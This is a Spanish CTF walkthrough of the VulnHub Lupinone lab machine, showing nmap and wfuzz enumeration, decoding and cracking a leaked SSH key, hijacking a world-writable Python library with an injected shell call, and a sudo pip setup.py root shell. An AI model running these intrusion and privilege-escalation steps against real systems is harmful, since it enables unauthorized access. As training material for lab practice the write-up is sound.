VulnHub Lupinone
Máquina Lupinone
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.0.0.93 (la cual obtenemos al ejecutar el comando netdiscover).
1
2
3
4
5
6
7
Currently scanning: 192.168.90.0/16 | Screen View: Unique Hosts
47 Captured ARP Req/Rep packets, from 8 hosts. Total size: 2820
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.0.0.93 00:0c:29:5f:62:d0 3 180 VMware, Inc.
1
2
3
4
5
6
7
❯ ping -c 1 10.0.0.93
PING 10.0.0.93 (10.0.0.93) 56(84) bytes of data.
64 bytes from 10.0.0.93: icmp_seq=1 ttl=64 time=1.17 ms
--- 10.0.0.93 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.165/1.165/1.165/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo (sistema operativo). A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ nmap -p- --open -sS --min-rate 5000 -vvv -Pn 10.0.0.93 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 19:22 CST
Initiating ARP Ping Scan at 19:22
Scanning 10.0.0.93 [1 port]
Completed ARP Ping Scan at 19:22, 0.17s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:22
Completed Parallel DNS resolution of 1 host. at 19:22, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 2, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:22
Scanning 10.0.0.93 [65535 ports]
Discovered open port 22/tcp on 10.0.0.93
Discovered open port 80/tcp on 10.0.0.93
Completed SYN Stealth Scan at 19:22, 4.58s elapsed (65535 total ports)
Nmap scan report for 10.0.0.93
Host is up, received arp-response (0.00042s latency).
Scanned at 2023-07-09 19:22:42 CST for 5s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 00:0C:29:5F:62:D0 (VMware)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 4.92 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.0.0.93
5 │ [*] Open ports: 22,80
6 │
7 │ [*] Ports copied to clipboard
8 │
───────┴─────────────────────────────────────
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ nmap -sCV -p22,80 10.0.0.93 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 19:23 CST
Nmap scan report for 10.0.0.93
Host is up (0.00051s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 edead9d3af199c8e4e0f31dbf25d1279 (RSA)
| 256 bf9fa993c58721a36b6f9ee68761f519 (ECDSA)
|_ 256 ac18eccc35c051f56f4774c30195b40f (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/~myfiles
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.48 (Debian)
MAC Address: 00:0C:29:5F:62:D0 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.69 seconds
Antes de visualizar el contenido vía web, vamos a ver a lo que nos enfrentamos con whatweb:
1
2
❯ whatweb http://10.0.0.93/
http://10.0.0.93/ [200 OK] Apache[2.4.48], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.48 (Debian)], IP[10.0.0.93]
Vamos a ver el contenido de la página:
No encontramos nada interesante, por lo que vamos a tratar de descubrir recursos vía web comenzando por nmap:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nmap --script http-enum -p80 10.0.0.93 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-09 19:33 CST
Nmap scan report for 10.0.0.93
Host is up (0.00051s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
| /image/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
|_ /manual/: Potentially interesting folder
MAC Address: 00:0C:29:5F:62:D0 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.91 seconds
Vemos el archivo robots.txt, vamos a echarle un ojo:
1
2
3
❯ curl -s http://10.0.0.93/robots.txt
User-agent: *
Disallow: /~myfiles

Se tiene el recurso /~myfiles, así que vamos a echarle un ojo:
Si vemos el código fuente, encontramos lo siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ curl -s http://10.0.0.93/~myfiles/
<!DOCTYPE html>
<html>
<head>
<title>Error 404</title>
</head>
<body>
<h1>Error 404</h1>
</body>
</html>
<!-- Your can do it, keep trying. -->
Nos indica que sigamos intentando, por lo tanto, podríamos tratar de encontrar algún recurso empezando con el caracter ~:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ wfuzz -c -L --hc=404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.0.0.93/~FUZZ
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.0.93/~FUZZ
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000005141: 200 5 L 54 W 331 Ch "secret"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 0
Processed Requests: 6856
Filtered Requests: 6855
Requests/sec.: 0

Tenemos el recurso /~secret, así que vamos a echarle un ojo:
Nos dice el usuario icex64 que dentro de este recurso guardó su id_rsa para conectarse por ssh, por lo que podriamos tratar de buscar archivos de extensión txt y que sean ocultos, es decir, que empiecen por un punto:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ wfuzz -c -L --hc=404,403 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.0.0.93/~secret/.FUZZ.txt
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.0.0.93/~secret/.FUZZ.txt
Total requests: 220546
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000073689: 200 1 L 1 W 4689 Ch "mysecret"
000076469: 404 9 L 31 W 271 Ch "bbslist"
Total time: 154.5242
Processed Requests: 76489
Filtered Requests: 76488
Requests/sec.: 494.9966
Ya encontramos el archivo .mysecret.txt, por lo que vamos a ver su contenido:
1
2
❯ curl -s http://10.0.0.93/~secret/.mysecret.txt
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

Vemos que la llave se encuentra cifrada, por lo que vamos a tratar de descifrar la llave con nuestra herramienta de confianza CyberChef:
Vemos que se trata de un cifrado en base 58. Una vez que tenemos la id_rsa, generaremos dicho archivo en nuestra máquina de atacante y trataremos de crackearla con ssh2john y john:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ john --wordlist=/usr/share/wordlists/fasttrack.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 16 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd! (id_rsa)
P@55w0rd! (id_rsa)
P@55w0rd! (id_rsa)
3g 0:00:00:02 DONE (2023-07-09 20:04) 1.435g/s 106.2p/s 106.2c/s 106.2C/s admin..starwars
Session completed
Una vez que tenemos la contraseña del archivo id_rsa, podemos conectarnos a la máquina como el usuario icex64:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ chmod 600 id_rsa
❯ ssh -i id_rsa icex64@10.0.0.93
The authenticity of host '10.0.0.93 (10.0.0.93)' can't be established.
ECDSA key fingerprint is SHA256:88zoTH/ENQqu5G+svwH9JH2bfXKL/6UJaOa9Gv3ZY6w.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.0.0.93' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Thu Oct 7 05:41:43 2021 from 192.168.26.4
icex64@LupinOne:~$ whoami
icex64
icex64@LupinOne:~$
Ya somos el usuario icex64 y podemos visualizar la primer flag (user.txt). Ahora debemos buscar una forma de escalar privilegios, así que vamos a enumerar un poco el sistema:
1
2
3
4
5
6
7
8
9
icex64@LupinOne:~$ id
uid=1001(icex64) gid=1001(icex64) groups=1001(icex64)
icex64@LupinOne:~$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User icex64 may run the following commands on LupinOne:
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:~$
Podemos ejecutar el comando /usr/bin/python3.9 /home/arsene/heist.py como el usuario arsene, vamos a ver si tenemos acceso al script en python:
1
2
3
4
5
6
7
8
9
icex64@LupinOne:~$ ls -la /home/arsene/heist.py
-rw-r--r-- 1 arsene arsene 118 Oct 4 2021 /home/arsene/heist.py
icex64@LupinOne:~$ cat /home/arsene/heist.py
import webbrowser
print ("Its not yet ready to get in action")
webbrowser.open("https://empirecybersecurity.co.mz")
icex64@LupinOne:~$
Podemos leer el script y vemos que importa la librería webbrowserr y fuera de eso, no observamos nada relevante. Vamos a ver que permisos tenemos sobre dicha librería, por lo que primero necesitamos encontrarla.
1
2
3
4
5
icex64@LupinOne:~$ find / \-name webbrowser.py 2>/dev/null
/usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ ls -la /usr/lib/python3.9/webbrowser.py
-rwxrwxrwx 1 root root 24087 Oct 4 2021 /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$
La librería o script en python webbrowser.py tenemos permisos de escritura, por lo que podemos modificarla un poco para migrar al usuario arsene agregando la línea os.system("/bin/bash"):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.
import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
Ahora si vamos a tratar de migrar al usuario arsene:
1
2
3
4
icex64@LupinOne:~$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
arsene@LupinOne:/home/icex64$ whoami
arsene
arsene@LupinOne:/home/icex64$
Ya somos el usuario arsene, por lo que ahora vamos a enumerarlo un poco y ver la forma de convertirnos en root:
1
2
3
4
5
6
7
8
9
arsene@LupinOne:/home/icex64$ id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
arsene@LupinOne:/home/icex64$ sudo -l
Matching Defaults entries for arsene on LupinOne:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User arsene may run the following commands on LupinOne:
(root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:/home/icex64$
Podemos ejecutar el binario pip como usuario root sin proporcionar contraseña, por lo que vamos a nuestra página de confianza GTFOBins:
1
2
3
4
5
6
7
arsene@LupinOne:/home/icex64$ TF=$(mktemp -d)
arsene@LupinOne:/home/icex64$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/home/icex64$ sudo /usr/bin/pip install $TF
Processing /tmp/tmp.Fpcb0tifdd
# whoami
root
#
Ya somos el usuario root y podemos visualizar la flag (root.txt).